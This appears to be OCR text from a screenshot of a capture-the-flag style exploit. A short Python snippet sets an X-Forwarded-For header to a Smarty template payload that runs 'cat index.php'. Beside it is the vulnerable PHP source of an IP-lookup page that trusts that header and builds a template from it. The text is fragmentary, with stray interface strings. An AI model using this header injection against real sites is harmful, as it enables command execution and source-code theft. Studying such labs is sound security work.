 Curr
Cc W .* 0 results
4
5 headers = {
6 'X-Forwarded-For': '{system("cat index.php")}'
7 }
8
'X-Forwarded-For'
Run: exp01
<? Cc W .* 1/1
<h2 class="hidden-xs hidden-sm">A Simple Public IP Address API</h2>
</div>
<div style="float:right;margin-top:30px;">Current IP:<?php
require 'smarty/libs/Smarty.class.php';
$smarty = new Smarty;
$smarty->debugging = false;
$smarty->caching = false;
$smarty->assign('foo','value');
if(isset($_SERVER)){
if(isset($_SERVER["HTTP_X_FORWARDED_FOR"])){
$real_ip = $_SERVER['HTTP_X_FORWARDED_FOR'];
}elseif(isset($_SERVER["HTTP_CLIENT_IP"])) {
$real_ip = $_SERVER['HTTP_CLIENT_IP'];
}else{
$real_ip = $_SERVER['REMOTE_ADDR'];
}
}else{
if(getenv("HTTP_X_FORWARDED_FOR")){
$real_ip = getenv( "HTTP_X_FORWARDED_FOR");
}elseif(getenv("HTTP_CLIENT_IP")) {
截图(Alt + A)
$real_ip = getenv("HTTP_CLIENT_IP");
}else{
$real_ip = getenv("REMOTE_ADDR");
}
}
$template_string = '<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>A Simple IP Address API</title>
<link rel="stylesheet" href="./css/bootstrap.min.css">
</head>